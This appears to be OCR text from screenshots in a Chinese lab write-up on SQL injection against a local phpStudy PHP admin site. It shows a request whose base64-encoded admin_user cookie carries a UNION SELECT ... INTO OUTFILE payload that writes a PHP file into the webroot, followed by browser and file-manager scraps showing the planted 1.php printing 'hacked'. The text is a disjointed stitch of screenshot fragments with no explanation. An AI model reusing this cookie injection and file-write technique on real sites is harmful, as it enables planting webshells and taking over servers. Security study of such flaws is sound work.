 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8
DNT: 1
Referer: http://127.0.0.1/www/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1; islogin=1;
admin_user=YWRtaW4nIGFuZCAxPTIgdW5pb24gc2VsZWN0IDEsMiwzL
DQsNSwweDNjM2Y3MDY4NzAyMDY1NjM2ODZmMjAyMjY4NjE2MzZiNjU
2NDIyM2IgaW50byBvdXRmaWxlICdEOlxccGhwU3R1ZHlcXFdXV1xcd3d
3XFxpbmNsdWRlXFwxLnBocCcgIw==
Connection: close
127.0.0.1/www//include/1.php
点击这里导入书签。 开始
1 2 3 4 5 hacked
include
计算机 本地磁盘 (D:) phpStudy WWW www include
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
名称
360safe
1.php